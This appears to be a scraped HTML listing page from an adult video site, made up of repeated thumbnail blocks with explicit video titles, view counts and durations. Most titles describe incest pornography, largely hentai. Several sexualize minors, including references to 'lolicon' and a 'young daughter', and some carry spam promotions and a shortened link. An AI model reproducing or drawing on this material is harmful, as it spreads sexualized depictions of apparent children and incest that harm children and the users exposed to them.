                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 5:02</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/1426482546250823581/">
                                <div class="preview-img">
                                    <img data-sg="13cbe2516793379d" src="/thumbs/581/1426482546250823581_0.jpg" alt="3d tentacle porn first time Forgetful Father Forgiveness">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> 3d tentacle porn first time Forgetful Father Forgiveness</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 1239</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 8:00</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/2705852733323274517/">
                                <div class="preview-img">
                                    <img data-sg="258d1eb98840e915" src="/thumbs/517/2705852733323274517_0.jpg" alt="Full Version! Meet and Fuck Baka Mother Fucka">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Full Version! Meet and Fuck Baka Mother Fucka</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 170</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 5:34</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/2705852732801643274/">
                                <div class="preview-img">
                                    <img data-sg="258d1eb96929730a" src="/thumbs/274/2705852732801643274_0.jpg" alt="Naughty Mother Hentai">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Naughty Mother Hentai</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 427</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 0:43</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/1426482547077435279/">
                                <div class="preview-img">
                                    <img data-sg="13cbe25198d84f8f" src="/thumbs/279/1426482547077435279_0.jpg" alt="intimate cartoon fantasy with busty mother">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> intimate cartoon fantasy with busty mother</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 125</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 15:06</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/12803757418967696940/">
                                <div class="preview-img">
                                    <img data-sg="b1b015890bd7862c" src="/thumbs/940/12803757418967696940_0.jpg" alt="insext french hooker and her father part 12 00938 - first times family porn - lolicon incest manga drawing porn">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> insext french hooker and her father part 12 00938 - first times family porn - lolicon incest manga drawing porn</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 88</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 36:03</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/6230910882180514403/">
                                <div class="preview-img">
                                    <img data-sg="5678a46f3f7c4263" src="/thumbs/403/6230910882180514403_0.jpg" alt="A long dick 18 year old fucks his best friends mother">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> A long dick 18 year old fucks his best friends mother</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 9</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 10:35</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/1426482544933552903/">
                                <div class="preview-img">
                                    <img data-sg="13cbe251190f4307" src="/thumbs/903/1426482544933552903_0.jpg" alt="Drawn hentai family guy and playmate s daughter comforts mother xxx Aint">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Drawn hentai family guy and playmate s daughter comforts mother xxx Aint</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 252</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 8:00</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/1426482545302278442/">
                                <div class="preview-img">
                                    <img data-sg="13cbe2512f09912a" src="/thumbs/442/1426482545302278442_0.jpg" alt="Hypnotizing the big tit family hentai and blonde big tits kitchen wife">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Hypnotizing the big tit family hentai and blonde big tits kitchen wife</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 253</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 8:00</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/5976738559070319485/">
                                <div class="preview-img">
                                    <img data-sg="52f1a40da8c4337d" src="/thumbs/485/5976738559070319485_0.jpg" alt="incezt - real mother daughter and father incezt - young anime incest porn - porn real mother incest with proof">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> incezt - real mother daughter and father incezt - young anime incest porn - porn real mother incest with proof</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 128</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 3:10</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/2705852731874853886/">
                                <div class="preview-img">
                                    <img data-sg="258d1eb931ebc3fe" src="/thumbs/886/2705852731874853886_0.v1573939980" alt="My Kawaii Daughter Anime Porn Fuck Big Ass Msnovember Pussy">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> My Kawaii Daughter Anime Porn Fuck Big Ass Msnovember Pussy</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 192</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 6:55</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/2705852733301848341/">
                                <div class="preview-img">
                                    <img data-sg="258d1eb986f9f915" src="/thumbs/341/2705852733301848341_0.jpg" alt="Hentai sex game Fucking the kingdom&#039;s slut queen">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Hentai sex game Fucking the kingdom&#039;s slut queen</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 132</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 8:31</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/3824942638275252680/">
                                <div class="preview-img">
                                    <img data-sg="3514ed1068a451c8" src="/thumbs/680/3824942638275252680_0.jpg" alt="The daughter has disaccustomed the father from masturbation vid-SMPlace.com">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> The daughter has disaccustomed the father from masturbation vid-SMPlace.com</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 200</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 4:17</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/1426482548148584457/">
                                <div class="preview-img">
                                    <img data-sg="13cbe251d8b0c009" src="/thumbs/457/1426482548148584457_0.jpg" alt="pleasing step mother again and again">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> pleasing step mother again and again</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 207</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 6:48</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/1426482548701542435/">
                                <div class="preview-img">
                                    <img data-sg="13cbe251f9a63823" src="/thumbs/435/1426482548701542435_0.jpg" alt="Father wanted to have sex check HotCamGirls pw">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Father wanted to have sex check HotCamGirls pw</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 149</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 8:05</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/2705852732984641739/">
                                <div class="preview-img">
                                    <img data-sg="258d1eb97411c8cb" src="/thumbs/739/2705852732984641739_0.jpg" alt="Anime mom son">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Anime mom son</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 69</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 4:48</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/1426482548493115395/">
                                <div class="preview-img">
                                    <img data-sg="13cbe251ed39e003" src="/thumbs/395/1426482548493115395_0.jpg" alt="Blonde police girl hentai first time A mother and comrade s daughter who">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Blonde police girl hentai first time A mother and comrade s daughter who</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 93</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 8:00</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/1426482546921221381/">
                                <div class="preview-img">
                                    <img data-sg="13cbe2518f88ad05" src="/thumbs/381/1426482546921221381_0.jpg" alt="3d hentai tentacle porn Alyssa Gets Her Way With Daddy s compeer">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> 3d hentai tentacle porn Alyssa Gets Her Way With Daddy s compeer</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 150</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 5:00</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/1426482545475646771/">
                                <div class="preview-img">
                                    <img data-sg="13cbe251395ef533" src="/thumbs/771/1426482545475646771_0.jpg" alt="Aunt pal s daughter and hentai big tits mother Easing Daddys Tension">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Aunt pal s daughter and hentai big tits mother Easing Daddys Tension</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 153</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 5:00</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/3824942636557907649/">
                                <div class="preview-img">
                                    <img data-sg="3514ed100247b6c1" src="/thumbs/649/3824942636557907649_0.jpg" alt="Young daughter kisses. Watch full: bit.ly/WatchJAVV534">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Young daughter kisses. Watch full: bit.ly/WatchJAVV534</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 10</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 18:56</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/1426482546719668331/">
                                <div class="preview-img">
                                    <img data-sg="13cbe2518385386b" src="/thumbs/331/1426482546719668331_0.jpg" alt="So cozy with his step mother">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> So cozy with his step mother</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 233</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 8:42</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/3824942640657673808/">
                                <div class="preview-img">
                                    <img data-sg="3514ed10f6a52e50" src="/thumbs/808/3824942640657673808_0.jpg" alt="Sucking petite sexy small tits of the hottest twins in the world with nice big booties l My sexiest gameplay moments l Milfy City l Part #25">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Sucking petite sexy small tits of the hottest twins in the world with nice big booties l My sexiest gameplay moments l Milfy City l Part #25</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 158</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 10:50</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/3824942640080618266/">
                                <div class="preview-img">
                                    <img data-sg="3514ed10d440031a" src="/thumbs/266/3824942640080618266_0.jpg" alt="Friki tetona se pone cachonda viendo hentai">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Friki tetona se pone cachonda viendo hentai</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 66</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 11:30</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/2705852731108601861/">
                                <div class="preview-img">
                                    <img data-sg="258d1eb9043fb005" src="/thumbs/861/2705852731108601861_0.jpg" alt="The Sleazy Family Inko Episode 2 English sub uncensored">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> The Sleazy Family Inko Episode 2 English sub uncensored</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 159</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 11:05</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/14089943527327396421/">
                                <div class="preview-img">
                                    <img data-sg="c38988fc83a9f245" src="/thumbs/421/14089943527327396421_0.jpg" alt="sibling fornication - anime family porn -">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> sibling fornication - anime family porn -</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 246</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 8:25</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/14184864673657530542/">
                                <div class="preview-img">
                                    <img data-sg="c4dac3441c5828ae" src="/thumbs/542/14184864673657530542_0.jpg" alt="incezt - bro sis homemade incezt - group porn family - anime porn incest captions">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> incezt - bro sis homemade incezt - group porn family - anime porn incest captions</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 503</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 13:56</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/1426482545809509115/">
                                <div class="preview-img">
                                    <img data-sg="13cbe2514d454afb" src="/thumbs/115/1426482545809509115_0.jpg" alt="Mom and friend s daughter lesbian hentai and mommy watches dad and">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Mom and friend s daughter lesbian hentai and mommy watches dad and</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 65</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 5:02</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/1426482547398961636/">
                                <div class="preview-img">
                                    <img data-sg="13cbe251ac0269e4" src="/thumbs/636/1426482547398961636_0.jpg" alt="3d hentai tentacle sex Bring Your playfellow s daughter to Work Day">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> 3d hentai tentacle sex Bring Your playfellow s daughter to Work Day</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 8</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 5:00</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/3824942636785636750/">
                                <div class="preview-img">
                                    <img data-sg="3514ed100fda958e" src="/thumbs/750/3824942636785636750_0.jpg" alt="3D Comic: The Chaperone. Episode 38">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> 3D Comic: The Chaperone. Episode 38</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 168</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 8:05</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/1892856894933609865/">
                                <div class="preview-img">
                                    <img data-sg="1a44c751312aad89" src="/thumbs/865/1892856894933609865_0.jpg" alt="Surprising Horny Daddy in the Bathroom">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Surprising Horny Daddy in the Bathroom</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 186</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 9:40</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/11195936497421971912/">
                                <div class="preview-img">
                                    <img data-sg="9b5ff4ed00aaf1c8" src="/thumbs/912/11195936497421971912_0.jpg" alt="insext afternoons with grandpa and his friends 3 01063 - henti porn incest manga - she got fucked by the whole family sex">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> insext afternoons with grandpa and his friends 3 01063 - henti porn incest manga - she got fucked by the whole family sex</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 192</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 16:36</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/1426482546337081997/">
                                <div class="preview-img">
                                    <img data-sg="13cbe2516cb76a8d" src="/thumbs/997/1426482546337081997_0.jpg" alt="Hentai girl mother and friend s daughter step dad plays with duddy Dolly">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Hentai girl mother and friend s daughter step dad plays with duddy Dolly</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 60</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 5:00</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/14354285514238095619/">
                                <div class="preview-img">
                                    <img data-sg="c734aa9f78b27103" src="/thumbs/619/14354285514238095619_0.jpg" alt="insext spying on sister and her friend 01286 - family research council ten arguments from social change against same-sex marriage - hentai family porn pics">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> insext spying on sister and her friend 01286 - family research council ten arguments from social change against same-sex marriage - hentai family porn pics</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 68</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 6:50</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/1426482546510350576/">
                                <div class="preview-img">
                                    <img data-sg="13cbe251770b48f0" src="/thumbs/576/1426482546510350576_0.jpg" alt="Hentai big tits mother and playfellow s daughter No Money No Problem">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Hentai big tits mother and playfellow s daughter No Money No Problem</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 105</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 5:00</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/1426482548207096459/">
                                <div class="preview-img">
                                    <img data-sg="13cbe251dc2d928b" src="/thumbs/459/1426482548207096459_0.jpg" alt="Mom and chum s daughter breast feed hentai dad nerdy xxx It may not have">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Mom and chum s daughter breast feed hentai dad nerdy xxx It may not have</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 106</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 8:00</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/14552811923551917254/">
                                <div class="preview-img">
                                    <img data-sg="c9f5f957226194c6" src="/thumbs/254/14552811923551917254_0.jpg" alt="insext latin father and daughter 01593 - family secrets gay porn - 3d anime story video of son and his family porn">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> insext latin father and daughter 01593 - family secrets gay porn - 3d anime story video of son and his family porn</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 108</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 18:12</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/11542076938245231636/">
                                <div class="preview-img">
                                    <img data-sg="a02db1d2a255d414" src="/thumbs/636/11542076938245231636_0.jpg" alt="incezt - real mom-son webcam 2 - family guy porn tube - porn hentai family">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> incezt - real mom-son webcam 2 - family guy porn tube - porn hentai family</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 53</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 7:09</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/1426482547058880701/">
                                <div class="preview-img">
                                    <img data-sg="13cbe25197bd30bd" src="/thumbs/701/1426482547058880701_0.jpg" alt="Lessons from Step Mother">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Lessons from Step Mother</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 6</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 7:42</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/9837680579954966681/">
                                <div class="preview-img">
                                    <img data-sg="8886765d7df98099" src="/thumbs/681/9837680579954966681_0.jpg" alt="real incest porn with two girls from the same family is the hottest taboo. hot wives exploring each other intimately and getting off on each other's pleasure. amateur homemade incest sex and hardcore anal fucking for an intense family fuck. pussy and boob">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> real incest porn with two girls from the same family is the hottest taboo. hot wives exploring each other intimately and getting off on each other's pleasure. amateur homemade incest sex and hardcore anal fucking for an intense family fuck. pussy and boob</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 108</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 7:53</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/7908689703652987654/">
                                <div class="preview-img">
                                    <img data-sg="6dc14f6229069306" src="/thumbs/654/7908689703652987654_0.jpg" alt="Your Attraction 1">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Your Attraction 1</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 109</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 17:06</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/1426482547554752103/">
                                <div class="preview-img">
                                    <img data-sg="13cbe251b54b9667" src="/thumbs/103/1426482547554752103_0.jpg" alt="Hentai playmate s daughter gangbang and dad game show Nina North Fucks">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Hentai playmate s daughter gangbang and dad game show Nina North Fucks</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 111</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 5:00</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/1426482548311435290/">
                                <div class="preview-img">
                                    <img data-sg="13cbe251e265a81a" src="/thumbs/290/1426482548311435290_0.jpg" alt="Mother breastfeeds friend s daughter hentai xxx School Photo Substitution">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Mother breastfeeds friend s daughter hentai xxx School Photo Substitution</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 128</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 7:52</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/771098669554450918/">
                                <div class="preview-img">
